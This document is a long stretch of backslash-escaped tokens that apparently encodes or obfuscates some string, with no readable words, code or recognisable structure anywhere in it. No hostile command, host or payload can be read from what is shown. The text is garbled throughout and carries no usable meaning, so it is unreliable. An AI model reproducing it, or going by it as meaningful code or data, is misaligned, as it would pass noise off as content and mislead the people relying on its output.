\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\